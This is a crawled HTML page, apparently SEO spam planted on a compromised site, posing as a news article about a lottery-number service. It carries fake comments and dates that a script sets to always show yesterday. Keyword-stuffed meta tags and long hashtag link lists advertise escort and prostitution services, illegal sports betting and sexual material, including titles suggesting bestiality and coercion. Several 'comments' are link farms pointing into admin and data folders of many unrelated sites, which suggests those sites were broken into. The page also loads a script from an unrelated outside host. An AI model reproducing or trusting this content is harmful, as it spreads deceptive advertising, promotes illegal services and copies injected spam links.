

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1522.html
body_size: 9710
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 2015.09 신촌메가박스 / 사도 / 엄마랑데이트 / 엄마선물 / 피자헛
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1954.html">#덕명동소개팅</a></b></li>
<li><b><a href="1372.html">#비천동출장만남</a></b></li>
<li><b><a href="1172.html">#사가정역안마</a></b></li>
<li><b><a href="1708.html">#방시현</a></b></li>
<li><b><a href="1318.html">#남자아기돌한복</a></b></li>
<li><b><a href="288.html">#지석역만남후기</a></b></li>
<li><b><a href="820.html">#창신역출장만남</a></b></li>
<li><b><a href="591.html">#방촌동만남후기</a></b></li>
<li><b><a href="1181.html">#워터파크 미방출본</a></b></li>
<li><b><a href="1140.html">#보조제</a></b></li>
<li><b><a href="321.html">#장천면출장만남</a></b></li>
<li><b><a href="639.html">#야사동안마</a></b></li>
<li><b><a href="186.html">#홍대 데이트장소로 좋은 분위기좋은펍  줄라이식스틴 july 16th :)</a></b></li>
<li><b><a href="1642.html">#청운동소개팅</a></b></li>
<li><b><a href="1366.html">#진도읍출장만남</a></b></li>
<li><b><a href="675.html">#번역 아버지 어머니 죄송합니다</a></b></li>
<li><b><a href="1143.html">#조이보토 놀이터안전검사 나만 불편해?</a></b></li>
<li><b><a href="643.html">#장승포동만남후기</a></b></li>
<li><b><a href="339.html">#지사면출장만남</a></b></li>
<li><b><a href="1812.html">#의창구안마</a></b></li>
<li><b><a href="194.html">#방림동출장만남</a></b></li>
<li><b><a href="1234.html">#이현동소개팅</a></b></li>
<li><b><a href="812.html">#어정역안마</a></b></li>
<li><b><a href="1806.html">#푸틴, 놀이터추천 학생들.</a></b></li>
<li><b><a href="174.html">#영암군출장만남</a></b></li>
<li><b><a href="882.html">#수영 소개팅</a></b></li>
<li><b><a href="1015.html">#신전면안마</a></b></li>
<li><b><a href="707.html">#현경면출장만남</a></b></li>
<li><b><a href="258.html">#무한도전만의 사설토토직원 가져가세용</a></b></li>
<li><b><a href="1649.html">#대학생미팅사이트</a></b></li>
<li><b><a href="789.html">#엄마의포상</a></b></li>
<li><b><a href="112.html">#신선동출장만남</a></b></li>
<li><b><a href="921.html">#백령면만남후기</a></b></li>
<li><b><a href="1961.html">#덕풍동소개팅</a></b></li>
<li><b><a href="1821.html">#울산꽃집 여자친구 이벤트 안개꽃 드라이플라워 꽃다발</a></b></li>
<li><b><a href="138.html">#후나타리 망가</a></b></li>
<li><b><a href="149.html">#국제금융센터부산은행역출장만남</a></b></li>
<li><b><a href="541.html">#안산카페 데이트맛집 그레이바이로망 &amp; 안산별빛마을</a></b></li>
<li><b><a href="730.html">#comic.naver.com/navercontest/2017/preround.nhn</a></b></li>
<li><b><a href="1331.html">#연무읍출장만남</a></b></li>
<li><b><a href="1682.html">#신읍동출장만남</a></b></li>
<li><b><a href="1051.html">#사일동만남후기</a></b></li>
<li><b><a href="1970.html">#[+564] 장난꾸러기의 하루 / 어린이집 여자친구</a></b></li>
<li><b><a href="1869.html">#노블레스수현</a></b></li>
<li><b><a href="593.html">#복현동출장만남</a></b></li>
<li><b><a href="1236.html">#청웅면출장만남</a></b></li>
<li><b><a href="443.html">#신촌 데이트코스 아른거림</a></b></li>
<li><b><a href="1736.html">#32살 자취녀의 사설토토사이트 좋습니다.txt</a></b></li>
<li><b><a href="1879.html">#박근혜 스포츠토토 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="783.html">#효가동소개팅</a></b></li>
<li><b><a href="1448.html">#야 만 화</a></b></li>
<li><b><a href="2074.html">#강진군만남후기</a></b></li>
<li><b><a href="2017.html">#대가야읍안마</a></b></li>
<li><b><a href="159.html">#어현동만남후기</a></b></li>
<li><b><a href="1779.html">#배반동안마</a></b></li>
<li><b><a href="91.html">#양촌읍소개팅</a></b></li>
<li><b><a href="1042.html">#왕동만남후기</a></b></li>
<li><b><a href="694.html">#학산면출장만남</a></b></li>
<li><b><a href="798.html">#사실 가장 공포를 유발하는 건 네임드사다리조작 QR코드 영상</a></b></li>
<li><b><a href="1301.html">#봉평면소개팅</a></b></li>
<li><b><a href="243.html">#요즘 푸이그를 보면 생각나는... 승무패+승무패+승무패 노려야하지않을까요?</a></b></li>
<li><b><a href="1587.html">#곤지암읍소개팅</a></b></li>
<li><b><a href="1413.html">#낚시했다는 백인 헌팅남 데이빗 본드의 메이저놀이터 충격적인 스테이지 예고</a></b></li>
<li><b><a href="1164.html">#여자친구 예린 귀를 기울이면 뮤비 이미지 자료 모음</a></b></li>
<li><b><a href="1448.html">#알게된 성매수</a></b></li>
<li><b><a href="1133.html">#눌왕리만남후기</a></b></li>
<li><b><a href="1303.html">#이천역만남후기</a></b></li>
<li><b><a href="1598.html">#임회면만남후기</a></b></li>
<li><b><a href="1675.html">#삼문동만남후기</a></b></li>
<li><b><a href="2033.html">#학용동만남후기</a></b></li>
<li><b><a href="828.html">#조리읍소개팅</a></b></li>
<li><b><a href="1256.html">#동호회 사람에게 네임드사다리패턴 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="983.html">#풍각면만남후기</a></b></li>
<li><b><a href="697.html">#덕산동출장만남</a></b></li>
<li><b><a href="1024.html">#조선생자위</a></b></li>
<li><b><a href="1576.html">#광영동출장만남</a></b></li>
<li><b><a href="1934.html">#복만동출장만남</a></b></li>
<li><b><a href="1467.html">#대명동만남후기</a></b></li>
<li><b><a href="1212.html">#콜걸?토렌트</a></b></li>
<li><b><a href="1712.html">#연호동만남후기</a></b></li>
<li><b><a href="149.html">#우지동출장만남</a></b></li>
<li><b><a href="560.html">#수영복그녀1</a></b></li>
<li><b><a href="1685.html">#성수역안마</a></b></li>
<li><b><a href="66.html">#박근혜 놀이터추천 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="719.html">#동묘앞역만남후기</a></b></li>
<li><b><a href="1364.html">#서암동출장만남</a></b></li>
<li><b><a href="157.html">#적량면만남후기</a></b></li>
<li><b><a href="1761.html">#신광면안마</a></b></li>
<li><b><a href="2058.html">#여름엔 사설놀이터직원 현황.jpg</a></b></li>
<li><b><a href="956.html">#아지동출장만남</a></b></li>
<li><b><a href="962.html">#가정역안마</a></b></li>
<li><b><a href="200.html">#노곡면출장만남</a></b></li>
<li><b><a href="443.html">#교배시민권을 사보았다</a></b></li>
<li><b><a href="274.html">#을지로소개팅</a></b></li>
<li><b><a href="1365.html">#동천역출장만남</a></b></li>
<li><b><a href="1891.html">#팔당역만남후기</a></b></li>
<li><b><a href="1408.html">#운흥동만남후기</a></b></li>
<li><b><a href="567.html">#30대소개팅</a></b></li>
<li><b><a href="1388.html">#한남동출장만남</a></b></li>
<li><b><a href="982.html">#중국집 배달원 소개팅</a></b></li>
<li><b><a href="499.html">#아이돌강제</a></b></li>
<li><b><a href="116.html">#20대,30대,40대,50대,60대 무료로 화상대화를 즐기는 채팅 추천 사이트</a></b></li>
<li><b><a href="138.html">#가리봉동만남후기</a></b></li>
<li><b><a href="1483.html">#웨딩커플링에 다이아는 도매가</a></b></li>
<li><b><a href="814.html">#좌부동출장만남</a></b></li>
<li><b><a href="1162.html">#주교면만남후기</a></b></li>
<li><b><a href="959.html">#남구로역출장만남</a></b></li>
<li><b><a href="647.html">#대구 데이트 명소 비오는날 여기추천♡</a></b></li>
<li><b><a href="529.html">#대만재벌2세야동</a></b></li>
<li><b><a href="71.html">#진상면안마</a></b></li>
<li><b><a href="258.html">#풍기읍만남후기</a></b></li>
<li><b><a href="679.html">#동량면만남후기</a></b></li>
<li><b><a href="631.html">#양구읍출장만남</a></b></li>
<li><b><a href="1944.html">#산격동소개팅</a></b></li>
<li><b><a href="745.html">#그라가스의 쓸데없이 긴 지팡이</a></b></li>
<li><b><a href="1350.html">#원정동만남후기</a></b></li>
<li><b><a href="1207.html">#용해동출장만남</a></b></li>
<li><b><a href="903.html">#서면역출장만남</a></b></li>
<li><b><a href="1011.html">#남포동 데이트코스 떡볶이 어떠신가요??ㅎㅎ</a></b></li>
<li><b><a href="1165.html">#추동출장만남</a></b></li>
<li><b><a href="1859.html">#페르디fcw</a></b></li>
<li><b><a href="1973.html">#사곡면소개팅</a></b></li>
<li><b><a href="1366.html">#문수면만남후기</a></b></li>
<li><b><a href="201.html">#한때 시대를 풍미하던 놀이터추천 드디어 다녀왔어요</a></b></li>
<li><b><a href="147.html">#미룡동만남후기</a></b></li>
<li><b><a href="630.html">#청동안마</a></b></li>
<li><b><a href="2093.html">#유성 출장만남</a></b></li>
<li><b><a href="1555.html">#성주군출장만남</a></b></li>
<li><b><a href="1197.html">#벽진면안마</a></b></li>
<li><b><a href="1381.html">#북문동출장만남</a></b></li>
<li><b><a href="437.html">#영흥면출장만남</a></b></li>
<li><b><a href="1696.html">#마천동출장만남</a></b></li>
<li><b><a href="1497.html">#수간 만화19</a></b></li>
<li><b><a href="575.html">#안성 출장만남</a></b></li>
<li><b><a href="1079.html">#사음동소개팅</a></b></li>
<li><b><a href="210.html">#목동역안마</a></b></li>
<li><b><a href="1738.html">#미쿠오하시영상</a></b></li>
<li><b><a href="2038.html">#에로게h도 게임도 개발삼매경 1화</a></b></li>
<li><b><a href="858.html">#암곡동안마</a></b></li>
<li><b><a href="166.html">#별 재미는 없는 얘긴데 사다리사이트 최근근황.jpg</a></b></li>
<li><b><a href="9.html">#진짜 리버풀 지니어스토토양방프로그램 ㅂ2ㅂ2</a></b></li>
<li><b><a href="1116.html">#은지원의 안전사설놀이터 부작용.jpg</a></b></li>
<li><b><a href="846.html">#인봉동출장만남</a></b></li>
<li><b><a href="640.html">#대봉동출장만남</a></b></li>
<li><b><a href="960.html">#부곡면안마</a></b></li>
<li><b><a href="1592.html">#태전역출장만남</a></b></li>
<li><b><a href="1991.html">#상소동소개팅</a></b></li>
<li><b><a href="67.html">#장기주차장역출장만남</a></b></li>
<li><b><a href="394.html">#당산역만남후기</a></b></li>
<li><b><a href="902.html">#법전면안마</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.gphighway.com/data/bbs/articleView.php">#석성면만남후기</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#종로예물커플링 디자인공방결정COMO</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#츠키노죠기 망가</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.html">#천조국의 히어로 해외픽스터 얘기를 해보자면</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/index.html">#20대 30대 채팅어플 추천! 앤모아채팅 / 롯데마트 통큰 보온병! 출시</a></p>
<p><a href="http://busan1room.co.kr/script/site/index.html">#미네소타는 해외놀이터 좀 봐주세요 .gif</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/common/index.html">#여장남자동인지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/app/1.html">#동광동소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/pages/index.html">#e컵 torrent</a></p>
<p><a href="http://www.erw.co.kr/data/club/index.php">#금곡역안마</a></p>
<p><a href="http://eco-health.org/data/bbsdata/newsView.php">#강남이색데이트 미스터리룸이스케이프 짱잼!!</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/files/index.html">#고룡동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2017/index.html">#MLB 전문가 놀이터안전검사 어떻게 예상함?</a></p>
<p><a href="http://www.iomic.co.kr/Upload/mbc/index.php">#박호동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#낙안면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/bbs/index.html">#육변기조교</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#청원구출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/pages/index.html">#마곡동소개팅</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#각화동출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/site/index.html">#영광군만남후기</a></p>
<p><a href="http://www.comback.kr/data/file/files/news_Po_detail.php">#범어역출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/common/index.html">#안락동만남후기</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#엄정면만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/board/index.html">#홍대 이색 데이트코스 추천하기</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/files/index.html">#미녀와야수 채팅 좋은여자 만났어요</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#동생가슴이 훤히 드러난 이야기 2</a></p>
<p><a href="http://gms21.com/data/2015/index.html">#팔달시장역만남후기</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#문화전당역안마</a></p>
<p><a href="http://yoitch.com/admin/form/common/index.html">#보문면출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/LG/index.php">#신모산동소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/files/news_Po_detail.php">#이문동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/about/articleView.php">#푸이그 와 헌터펜스 핸디+핸디 한국 야구</a></p>
<p><a href="http://busan1room.co.kr/script/files/index.html">#부항면만남후기</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#황금동만남후기</a></p>
<p><a href="http://guro1318.org/group/news/index.html">#여초서 양성된 해외놀이터 맞췄네요.</a></p>
<p><a href="http://vpass.co.kr/www/Upload/downloads/index.html">#고아읍출장만남</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#쌍계동안마</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/club/index.php">#행동안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/downloads/index.html">#제주도 데이트코스 TOP4 리뷰</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/top/index.php">#공덕역만남후기</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#세곡동소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#파라다이스시티역안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/news_Po_detail.php">#30대섹스리스 핫타임에서 해결했다</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#망원역만남후기</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/bbs/index.html">#요즘 고등학생들 사설토토직원 왜 못믿냐는 남편</a></p>
<p><a href="http://yswoosan.com/data/csv/files/index.html">#지나가족 옹기종기 네임드사다리환전 첫번째 만남.</a></p>
<p><a href="http://www.hongshin.net/data/data/index.html">#서울 커플 데이트 여자친구랑 할거 놀러갈만한곳</a></p>
<p><a href="http://www.obs.co.kr/popup/img/bbs/index.html">#계화면출장만남</a></p>
<p><a href="http://eco-health.org/data/club/index.php">#아나루 젤리</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/articleView.php">#체육공원역만남후기</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.gphighway.com/data/bbs/articleView.php">#석성면만남후기</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#종로예물커플링 디자인공방결정COMO</a></p>
<p><a href="http://cleansol.co.kr/2017/index.html">#츠키노죠기 망가</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.html">#천조국의 히어로 해외픽스터 얘기를 해보자면</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/index.html">#20대 30대 채팅어플 추천! 앤모아채팅 / 롯데마트 통큰 보온병! 출시</a></p>
<p><a href="http://busan1room.co.kr/script/site/index.html">#미네소타는 해외놀이터 좀 봐주세요 .gif</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/common/index.html">#여장남자동인지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/app/1.html">#동광동소개팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/pages/index.html">#e컵 torrent</a></p>
<p><a href="http://www.erw.co.kr/data/club/index.php">#금곡역안마</a></p>
<p><a href="http://eco-health.org/data/bbsdata/newsView.php">#강남이색데이트 미스터리룸이스케이프 짱잼!!</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/files/index.html">#고룡동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2017/index.html">#MLB 전문가 놀이터안전검사 어떻게 예상함?</a></p>
<p><a href="http://www.iomic.co.kr/Upload/mbc/index.php">#박호동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#낙안면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/bbs/index.html">#육변기조교</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/files/index.html">#청원구출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/pages/index.html">#마곡동소개팅</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#각화동출장만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/site/index.html">#영광군만남후기</a></p>
<p><a href="http://www.comback.kr/data/file/files/news_Po_detail.php">#범어역출장만남</a></p>
<p><a href="http://www.yeonwu.com/home/_face/common/index.html">#안락동만남후기</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#엄정면만남후기</a></p>
<p><a href="http://www.yeonwu.com/home/_face/board/index.html">#홍대 이색 데이트코스 추천하기</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/files/index.html">#미녀와야수 채팅 좋은여자 만났어요</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/downloads/index.html">#동생가슴이 훤히 드러난 이야기 2</a></p>
<p><a href="http://gms21.com/data/2015/index.html">#팔달시장역만남후기</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#문화전당역안마</a></p>
<p><a href="http://yoitch.com/admin/form/common/index.html">#보문면출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/LG/index.php">#신모산동소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/files/news_Po_detail.php">#이문동출장만남</a></p>
<p><a href="http://www.suninjae.com/rss/about/articleView.php">#푸이그 와 헌터펜스 핸디+핸디 한국 야구</a></p>
<p><a href="http://busan1room.co.kr/script/files/index.html">#부항면만남후기</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#황금동만남후기</a></p>
<p><a href="http://guro1318.org/group/news/index.html">#여초서 양성된 해외놀이터 맞췄네요.</a></p>
<p><a href="http://vpass.co.kr/www/Upload/downloads/index.html">#고아읍출장만남</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#쌍계동안마</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/club/index.php">#행동안마</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/downloads/index.html">#제주도 데이트코스 TOP4 리뷰</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/top/index.php">#공덕역만남후기</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#세곡동소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#파라다이스시티역안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/news_Po_detail.php">#30대섹스리스 핫타임에서 해결했다</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#망원역만남후기</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/bbs/index.html">#요즘 고등학생들 사설토토직원 왜 못믿냐는 남편</a></p>
<p><a href="http://yswoosan.com/data/csv/files/index.html">#지나가족 옹기종기 네임드사다리환전 첫번째 만남.</a></p>
<p><a href="http://www.hongshin.net/data/data/index.html">#서울 커플 데이트 여자친구랑 할거 놀러갈만한곳</a></p>
<p><a href="http://www.obs.co.kr/popup/img/bbs/index.html">#계화면출장만남</a></p>
<p><a href="http://eco-health.org/data/club/index.php">#아나루 젤리</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/articleView.php">#체육공원역만남후기</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
